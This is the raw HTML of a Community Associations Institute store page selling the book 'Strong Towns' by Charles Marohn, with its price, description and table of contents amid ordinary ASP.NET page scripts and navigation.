/UaSpGIyoB5cUNtCO0vGZUY5nu9mOJXi+SfmdyloPwVXmz1ouKe0lVXgTLQZkZUaPnEGxP7XBhQ76Fw5wdYHRDNcl9xk7c/qYnurm8sWuU4L3AiPNRCcNdj3RP38z77a7RPxYa+F5mQNtdEleFHJZw9FMoXPPdvNKEZYXwRZFOi+kjObEcmsSOecY6gCvI83GpPiz6RiQv9EJxq/cpoI734yzGFfgZ4auSHpNuGPlwqpgtJ+/3gGHD8oqHhAAbIykxOeqxfrTDKeMFucaNu1lZhiVvfU0Sx7ddLLXtyf02owUnFybPd5s/Vt4J1cCibCe5qI/yFrGqfRBsabe3At2K9TUS7+xJWrBWPXmRu7/0OH/PsaB96DQK8UcWQXYj/GHDzl+KUcu6C9F3TD8FmuoDOIv5XCGP2QS4ZrmWL7qtylvhsbhOTFZXhWmTafgb3jsYmgHrJ0DgcCx3cxp5z83zYDdu7DpSbJHuNLR/fR9vv4GOfyjTgC5T/dlPy3r/795wMt8+ccZibsOZcNaL1CLLLVzeK4WuXIk0IAOAB8wyBE45juHKwdcsQ8dSGcqF3yTDCYUbrro1ahg9sbJYQLn9DEl4w8uCpYIBhCurmIp10HLPwT2YYt0JuINHto8tT8FHouZf6k7NyNeIOcojlpUFzVlEKiP/JEz793WjKwaH/NY6nlD9o2Nh3U8Pq9jP0yErucxwwgW56eYVlKRLufsUekpvEXa//+CarDyyZoXcx4BSt8FvEt6wkdII/ZK9elck0D1YPAvWOljAVg3d+hS4fiLPNIWdY6v3uETb6gKte1C0HIVv7Q1nnzj0prNEK8199YV1KKI8XFf04CnyixsURKRx7J5+FRG6ncwl40o27zd5wUXLXjCKZVKGBWK2nt6Ws+MrS+sItvsjdss2noHwNF4r5y92qUOhzkk9/rvy4+dDFjuRbClydZF4KUkRCTki+sYE9P2nik6IAPONKkoFlRLCnOOOlOp9zoO2wa6mG7ggo2QGCwPXh+lpv032jqG+sfHzKnQXQ032EOBGiEEpD7G6NMMQdf7J12XurzKdv5YqlZtMS/pqGfxf/HL8ohrYBIKlqUWNQWUjcYXMKULLmfyYysGEZf3v0hA3ChhK5fcOcDdUzYqmV3zJx9C4rrLBLdIAbrpx1i1g4AUT2VjPUPveFiiokUhjtgppEuutOgyTQivZAAmdo8KS6vvDq7iI/S+sjEvpwf/q+Sh4a3aee0V/nZ3IcBx5A4TULlQ2sSsfbiKy7yZ0eLaowDzMz3bVMEz+4w6F+cND8gOM+/6vZTYtOIvFbWqyOS4V610HTM3E0Oa2LCuilvuihErBtFcUs5CZRDAJNp7kx7xyYE2shuThG3L8iFqMZeeLOzgsNpkSUR7xW4uBuoz2EMPjJXQmERHaxcqrxLtQFW7tsZnQnI9pdHL27+0HYrcROOGjo3gb8D5rNWDWhvhZA1f/O/HHA9iImdqKYdn7elSPIAHAZWMk6laAh9gTuVGGKFg3M/[base64]/[base64]/fqhAxXwLUz71Ohjw/RHJp7vpkmSBeF2gC5b21T+XKy1nbEN3lITKzo42A23+L7i2U5qHs8lOc7sz+AaDOeai34RsM0yx7CDN8moui0BhSrGaIyQ8u/38OdwJPk+ZwD9/DotYZVWFZbdQztqVx38EzZu20hG0/vcmdm2dpqzks9B/XbL/aXiafZHIAcH/UwlKcbTpTUJt199Ojw5fZZqCKeuySy0rqC0vZ+uUtaAprrORgcZw1erh6lnmQug01JcBXFTC4Cgx2POcD4GHL4tk6khOP8oyVueJHl0I7ER/BWvi0xPWM5GABwixd0Z4VPOPWPXuBQot94YqrSMwuuWQHddukuVUEt/dSq9MF7XdgNPflRut+tBRjbEM6syc3esrk2pjVcNBUAbc20LrB/pWjmnVmwFw5wu/9iPhs5ZhHEK8pZ9VCjTMfPH2v2PVyrdnQ421O7oybM+OsR/JgJQDNKM1879U4TXfFaf/DNlVjpZjHjVnM0RKYezYOMAcN7BRB+vzCuNbgttAtjeStT5BH2hjOUAUVvuF2H3dOHYKM2/uDxBA1EJlYoBd6B3RC+p+G9IXCkmP80FnizzIjYojx4qS4zTmNNIacM7JsLbmZzTg1FANWKlFGo/eYUQwqVVk3RGQSX9/dz0=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['eWebForm'];
if (!theForm) {
    theForm = document.eWebForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/eweb/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZDj6RPa0K8JJmj0FiycxOQnySDI1eXrIJcrvgUBJoZwl5H_7Rz6uA6doAbS9eQb_xQ2&amp;t=638968538463730566" type="text/javascript"></script>


<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var SPkeepAliveImg = new Image(); SPkeepAliveImg.src = '//www.caionline.org/getmedia/8273b6a9-48ae-4da7-adc8-22287e9acd96/img_transparent.gif?cacheid=9a3952cf-1eed-43db-ac09-84216cf74616';var impelsysKeepAliveImg = new Image(); impelsysKeepAliveImg.src = 'https://ebooks.caionline.org/contents/impelsys-keepalive.png?cacheid=fb5aef92-23eb-439d-9756-cba57df54b41'; var keepAliveImg = new Image(); keepAliveImg.src = 'CAIKeepAlive.ashx';//]]>
</script>

<script src="/eweb/bundles/jquery-ui" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-fileupload" type="text/javascript"></script>
<script src="/eweb/bundles/jquery-iframetransport" type="text/javascript"></script>
<script src="/eweb/bundles/netForumUI" type="text/javascript"></script>
<script src="/eweb/bundles/fileuploadNF" type="text/javascript"></script>
<script src="/eweb/bundles/bootstrap-v2" type="text/javascript"></script>
<script src="/eweb/bundles/FormFunctions" type="text/javascript"></script><div id="OTIResponsiveContainer">

                            <div id="OTIResponsiveTopPane" class="span12"><table cellpadding="1" cellspacing="1" width="100%">
	<tr>
		<td data-avname="CELL_1_1" class="LayoutCell" align="left"><table><tr><td><style>  
#OTIResponsiveeWebLeftPaneTopLinksCellTable { display:none; }  
#contentPane {padding:0px;font-size:8pt;}  
#eWebContentPaneTopLinksCell  {     text-align:right;   background-image: url(images/CAI/bkgd_left.gif);   background-repeat: repeat-y;       }   
#eWebRightPaneTableCell { display: none; }
#OTIResponsiveContentPane { width: 95%; }
</style></td></tr></table></td>
	</tr>
</table>
</div>

                            <div id="OTIResponsiveLeftPane" class="span2"></div>
                            <div id="OTIResponsiveeWebLeftPaneTopLinksCellTable" class="span2"><ul class="nav"><li><a title="My Account" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo">My Account</a></li><li><a title="My Organization" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DMyOrganization">My Organization</a></li><li><a title="My Demographics" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DCAI_IndDemographics ">My Demographics</a></li><li><a title="My Password" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebCode%3DMyPassword">My Password</a></li><li><a title="My Memberships" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Memberships">My Memberships</a></li><li><a title="My Designations" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Designations">My Designations</a></li><li><a title="My Orders" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Orders">My Orders</a></li><li><a title="My Education &amp; Events" class="TopUIHyperLink" href="DynamicPage.aspx?WebCode=LoginRequired&amp;Site=cai&amp;URL_Success=DynamicPage.aspx%3FSite%3Dcai%26WebKey%3Dee2a49bf-615d-40ab-a527-6962710e92f5%23Education">My Education & Events</a></li><li><a title="My Online Learning" class="TopUIHyperLink" href="http://cai.mycrowdwisdom.com/diweb/mylearning">My Online Learning</a></li></ul></div>

                            <div id="OTIResponsiveContentPane" class="span8"><table cellpadding="1" cellspacing="1" width="100%" class="LayoutMainTable">
	<tr>
		<td data-avname="CELL_1_1" class="LayoutCell" align="left">
<link rel="Stylesheet" href="include/oti/css/storesheet.css" type="text/css" />

<table cellspacing="0" cellpadding="0" width="100%">
    <tr>
        <td colspan="2" class="StoreSearchBar">

	<script language="javascript" type="text/javascript">
	    function doClick(e) {
	        var key;
	        if (window.event)
	            key = window.event.keyCode;     //IE
	        else
	            key = e.which;     //firefox
	        if (key == 13) {
	            __doPostBack('3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkSearch', '');
	            event.keyCode = 0;
	        }
	    }
	</script>

<div style="text-align:right;">
	<label for="txtSearch">Search Products:</label>
    <div class="input-append">
	    <input name="3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$txtSearch" type="text" id="txtSearch" onkeydown="doClick(event);" />
	    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkSearch" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkSearch&#39;,&#39;&#39;)">
            <i class="iconpro-search"></i>
	    </a>
    </div>
	<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkWishList" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkWishList&#39;,&#39;&#39;)">
		View Wish List <i class="iconpro-magic"></i>
	</a>
	<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucSearchBar_lnkViewCart" class="btn btn-small btn-custom" href="javascript:__doPostBack(&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucSearchBar$lnkViewCart&#39;,&#39;&#39;)">
		View Cart <i class="iconpro-shopping-cart"></i>
	</a>
</div></td>
    </tr>
    <tr>
        <td class="StoreLeftNavBackground">
            <table id="StoreLeftNav" cellspacing="0" cellpadding="0">
            <!-- Navigation -->
                <tr>
                    <td>
                        
<div>
    <h3>CAI Press</h3>
    <ul>
        <li><a href="https://www.caionline.org/publications/cai-press/">
            About CAI Press</a></li>
        <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeCatList&catKey=f397bcc8-d710-48bb-9386-62544ba017a4&catName=Most+Popular+Products">
            Most Popular Products</a></li>
        <!--<li><a href="https://www.caionline.org/Publications/AboutCAIPress/Documents/catalog.pdf">
            CAI Press Catalog (PDF)</a></li>--> <!-- 5/7/2019 SD #5533 -->
        <li><a href="https://www.caionline.org/CAIPressCatalog" target="_blank"> 
            CAI Press Digital</a></li> <!-- SD #5613 --> <!-- SD 7392 -->
       <!-- <li><a href="https://www.caionline.org/Publications/AboutCAIPress/Documents/order.pdf">
            Order by Mail/Fax (PDF)</a></li> -->
        <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome">
                Store Home</a></li>
    </ul>
                
    <h3>Browse by Category</h3>
    <ul>
        
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl00_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=bcfed0fd-1ce2-4ecd-8cd2-42507b8c36bd&amp;catName=Conflict+Management">Conflict Management</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl01_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=d6fd05b9-c962-4bc1-8c3a-963b82eddc4b&amp;catName=Designations+%26+Certifications">Designations & Certifications</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl02_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=518b2e96-79e3-4140-a630-bed82957ebc1&amp;catName=Digital">Digital</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl03_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=70493772-050c-4033-ae53-70f7a519b4c5&amp;catName=Environmentally+Friendly">Environmentally Friendly</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl04_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=f68f1c35-1f1c-4128-be4c-697f443ebbb9&amp;catName=Featured+Items">Featured Items</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl05_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=1e1e49a6-3ab0-4534-8386-b1de0b177272&amp;catName=Fiction">Fiction</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl06_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=40989001-29fa-48ae-8417-9fb85ca94893&amp;catName=Finances">Finances</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl07_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=718b6917-847d-41a3-aa98-7f6eb032b41e&amp;catName=Finding+Professionals">Finding Professionals</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl08_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=c8060ef4-13c3-4644-8cb4-a92d485a282e&amp;catName=For+Homeowners">For Homeowners</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl09_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=017b3c55-8dd3-45f9-beba-1c92d456eaf5&amp;catName=Foundation+Best+Practices+Reports">Foundation Best Practices Reports</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl10_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=d68ff6e8-b241-4ce2-aa03-9ef7b9cfd7d0&amp;catName=Guides+for+Association+Practitioners+(GAPs)">Guides for Association Practitioners (GAPs)</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl11_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=5282e23d-db14-4421-8382-beb173e9fedd&amp;catName=Leadership">Leadership</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl12_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=da41233f-be00-4e8f-b95d-466d8b46c65f&amp;catName=Legal+Issues">Legal Issues</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl13_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=9ee9af93-b2aa-4b92-ab58-95fcd8dc5772&amp;catName=Logo+Merchandise">Logo Merchandise</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl14_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=b606bebc-1ad9-4dfb-ac9c-afe35b7fe26b&amp;catName=Maintenance">Maintenance</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl15_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=6bb5d2b3-f383-4ea1-a7db-cdce67416765&amp;catName=Management">Management</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl16_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=b09efb64-452e-42e9-94ad-2dbf59c0fb09&amp;catName=Meetings+%26+Elections">Meetings & Elections</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl17_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=fccb444f-6c08-4b77-a04b-5b79eab76f8f&amp;catName=On+Sale+Now">On Sale Now</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl18_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=93be08dc-855c-4e70-b665-b5ce6c1fe12f&amp;catName=Professional+Development">Professional Development</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl19_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=3dd2e06c-a896-492e-95a6-a5d076c0c841&amp;catName=Rules">Rules</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl20_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=f636951f-199d-4e5d-8c05-51dfc8e900dd&amp;catName=Security+%26+Safety">Security & Safety</a>
                    
                        
                </li>
            
                <li>
                    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCategories_rptCategories_ctl21_lnkCategory" class="TopUIHyperLink" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeCatList&amp;catKey=1788ff4a-e898-4779-848c-f33d21e39d89&amp;catName=Trends+%26+Data">Trends & Data</a>
                    
                        
                </li>
            
    </ul>
</div>
                    </td>
                </tr>
                <tr>
                    <td>
                        <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucPostingBanner_pnlPosting" class="WebPostingContainer">
			
    
		</div>
                    </td>
                </tr>
            </table>
        </td>
        <td class="StoreMainContent">
            <table cellspacing="0" cellpadding="0" width="100%">
                <tr>
                    <td class="MainSectionItem">

<!-- TODO - Write the code to place this in the head section of the page -->
<script type="text/javascript" src="include/oti/highslide-full.packed.js"></script>
<link rel="stylesheet" type="text/css" href="include/oti/highslide.css" />
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="../highslide/highslide-ie6.css" />
<![endif]-->
<script type="text/javascript">
//<![CDATA[
    hs.graphicsDir = 'include/oti/graphics/';
    hs.wrapperClassName = 'borderless';
    hs.showCredits = false;
    hs.lang.restoreTitle = 'Click to close image.';
    hs.registerOverlay({
        html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"></div>',
        position: 'top right',
        fade: 2 // fading the semi-transparent overlay looks bad in IE
    });

//]]>
</script>
<div style="position:relative;">
	<div class="FloatLeft">
		
	</div>
	<div  class="FloatRight" style="margin-right: 8px;">
		<a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkTAF" class="btn btn-small btn-dark" href="mailto:?subject=CAI Product Recommendation&amp;Body=I thought you would be interested in this product from Community Associations Institute: https://cai.caionline.org/eweb/DynamicPage.aspx?WebCode=storeItemDetail%26parentKey%3Ddc6f03cf-ccbb-4753-b635-1a68efae5640">
            Tell a Friend <i class="iconpro-white iconpro-envelope"></i>
		</a>
	</div>
</div>
<div style="clear:both;"></div>
<div id="ProductDetail">
    <h3>Strong Towns<br />
    </h3>
    
    <table>
        <tr>
            <td>
                <div id="divProductImage" class="ProductImage">
                <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkImage" class="highslide" onclick="return hs.expand(this)" href="images/CAIStore/R4812.png"><img id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_imgProduct" title="Click to enlarge" src="images/CAIStore/R4812_prod.png" alt="Product Image" style="height:150px;width:150px;" /></a><br />
                <div class="highslide"><a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkEnlarge" class="highslide" href="javascript: void(hs.expand(document.getElementById(&#39;3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lnkImage&#39;)));">[click to enlarge]</a></div>
                </div>
            </td>
            <td style="vertical-align: top;">
                <div id="divProductPrices" class="ProductPrices" >
                <span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_lblDetails">ISBN: 978-1-119-56481-2<br/>2019, 256 pages<br/>Product Format: Book<br/>Item #: R4812<br/></span>
                
                <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices" style="margin: 15px 0 0 0;">
			
                
                        <div class='spnPriceValueMember'>Members: USD&nbsp;$24.95</div>
                    
                        <div class='spnPriceValue'>Non-Members: USD&nbsp;$29.95</div>
                     
                
		</div>
                </div>          
            </td>
        </tr>
    </table>
        <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlAddToCart">
            <div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_pnlAddToCart">
			
<div class="OutOfStock">
<span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblOutOfStock" style="color:Green;">In Stock</span><img id="StoreLoading" style="display:none;margin-left:51px;" alt="loading..." src="images/CAIStore/loading1.gif" />
</div>
<div class="Attributes">
    
    
    <span id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_lblQuantity" class="AttributeLabel">Quantity:</span>
    <input name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$txtQuantity" type="text" value="1" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$txtQuantity\&#39;,\&#39;\&#39;)&#39;, 0)" onkeypress="if (WebForm_TextBoxKeyHandler(event) == false) return false;" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_txtQuantity" class="AttributeControl" onkeydown="if (event==undefined) event = window.event; var charCode = (event.which) ? event.which : event.keyCode; if (charCode == 13) document.getElementById(&#39;3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart&#39;).click();" style="width:52px;" />
</div>
<div>
<div class="StoreClear"></div>
<input type="submit" name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$btnAddToCart" value="Add to Cart" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToCart" class="btn btn-small AddToCart" />&nbsp;&nbsp;&nbsp;
<input type="submit" name="3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$ucAddToCart$btnAddToWishList" value="Add to Wish List" id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_ucAddToCart_btnAddToWishList" class="btn btn-small AddToCart" />
<br />

</div>

		</div>

        </div>

    <div class="ProductDescription">
        <p><div><em><strong>Get the new book from the keynote speaker at CAI's 2020 Community Association Law Seminar!</strong></em></div><div>&nbsp;</div><div>A new way forward for sustainable quality of life in cities of all sizes.</div><div>&nbsp;</div><div><em>Strong Towns: A Bottom-Up Revolution to Build American Prosperity</em> is a book of forward-thinking ideas that breaks with modern wisdom to present a new vision of urban development in the United States. Presenting the foundational ideas of the Strong Towns movement he co-founded, Charles Marohn explains why cities of all sizes continue to struggle to meet their basic needs, and reveals the new paradigm that can solve this longstanding problem.</div><div>&nbsp;</div><div>Inside, you&#8217;ll learn why inducing growth and development has been the conventional response to urban financial struggles&#8212;and why it just doesn&#8217;t work. New development and high-risk investing don&#8217;t generate enough wealth to support itself, and cities continue to struggle. Read this book to find out how cities large and small can focus on bottom-up investments to minimize risk and maximize their ability to strengthen the community financially and improve citizens&#8217; quality of life.</div><div>&nbsp;</div><div>Develop in-depth knowledge of the underlying logic behind the &#8220;traditional&#8221; search for never-ending urban growth. Learn practical solutions for ameliorating financial struggles through low-risk investment and a grassroots focus. Gain insights and tools that can stop the vicious cycle of budget shortfalls and unexpected downturns. Become a part of the Strong Towns revolution by shifting the focus away from top-down growth toward rebuilding American prosperity.</div><div>&nbsp;</div><div>Strong Towns acknowledges that there is a problem with the American approach to growth and shows community leaders a new way forward. The Strong Towns response is a revolution in how we assemble the places we live.</div><div>&nbsp;</div><strong>ABOUT THE AUTHOR</strong><br /><div>CHARLES L. MAROHN, JR. is the president and co-founder of Strong Towns, a nationally recognized non-profit media organization working to shape the conversation on growth, development, and the future of cities. He has two decades of experience as a land use planner and certified Professional Engineer (PE). Charles was recently named #10 on Planetizen's list of the Top 100 Most Influential Urbanists.</div><div>&nbsp;</div><div></div><strong>TABLE OF CONTENTS</strong><br />Foreword Michele C. Martinez ix<br />1. Human Habitat 1<br />2. Incremental Growth 15<br />3. An Infinite Game 37<br />4. The Infrastructure Cult 63<br />5. Growth or Stability 83<br />6. Rational Responses 107<br />7. Productive Places 125<br />8. Making Strong Investments 147<br />9. Place-Oriented Government 171<br />10. An Intentional Life 199<br />Afterword LeVette Fuller 219<br />Acknowledgments 223<br />About Strong Towns 225<br />Get Involved in the Strong Towns Movement 227<br />About the Author 229<br />Index 231</p>
    </div>
</div>
<script type="text/javascript">
    function StoreRequestStart(sender, args) {
        //if (!/btnAddToCart$/.test(args.EventTarget)) {
        $('#StoreLoading').show();
        //args.EnableAjax = false;
        //}
    }
</script>
<div id="3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1">
			<!-- 1.8.8 --><script type="text/javascript" src="/eweb/WebResource.axd?d=rERyWtlTGaGQARrmMGdKdCwzdIHogwzfdKR3GT0MGbAcDyFurZw8ix6yh-zk6ib6iR8Y4Pyj4qZLMfGQTbypIc6HQp5JoLkWiLw_y1x-mtf8Q43U1IdNB5urFDGWQlZlUmT3UQ6dA8WJadasVq-YSVejbhQwm9qqFwkZwfgZ5Lo1&amp;t=636437471233363701"></script><script type="text/javascript" src="/eweb/WebResource.axd?d=dwyqjPwhCYh5wOWmpPtZiLv7wXXfw6ucB5VD1tV8QafsaOBeFmaeYOXsII5YWW0TawTZmOWBRQY_khMwRxHr3sq4vStNRk3XaBCGObf3P6im70Lr8TdFzCKcvNaSgyXxZNFa2VGctmSKyOce9HlPmHXvBNvu46Ac6Q2vv-tlbxk1&amp;t=636437471233363701"></script><script type="text/javascript">/*<![CDATA[*/
window["3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1"] = new RadAjaxManager({ClientID:"3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_RadAjaxManager1",EnableOutsideScripts:false,EnablePageHeadUpdate:true,Url:"/eweb/DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=dc6f03cf-ccbb-4753-b635-1a68efae5640",UniqueID:"3e79db85_06c4_427a_afa2_67328b6227b7$ucProductDetail$RadAjaxManager1",FormID:"eWebForm",EnableAjax:true,DefaultLoadingPanelID:"",ClientEvents:{OnRequestStart:"StoreRequestStart",OnRequestSent:"",OnResponseReceived:"",OnResponseEnd:"$('#StoreLoading').hide();",OnRequestError:""},AjaxSettings:[{InitControlID : "3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices",UpdatedControls : [{ControlID:"3e79db85_06c4_427a_afa2_67328b6227b7_ucProductDetail_pnlProductPrices",PanelID:""}]}],EnableSelfUpdate:true});
/*]]>*/</script>

		</div>

</td>
                    <td class="SecondaryNavColumn">
<table border="0" cellspacing="0" cellpadding="0" width="180px">
    <tr class="SecondaryNavHeaderRow">
        <td class="SecondaryNavHeader">
            <div>
                Also of Interest
            </div>
        </td>
    </tr>
<tr><td class="SecondaryNavBody">

    <a id="3e79db85_06c4_427a_afa2_67328b6227b7_ucCompProducts_rptCompProducts_ctl00_lnkProduct" href="DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=81f31bd5-c765-42f6-acec-99904e12b706">Community Association Manager Handbook - Digital Book</a><br />
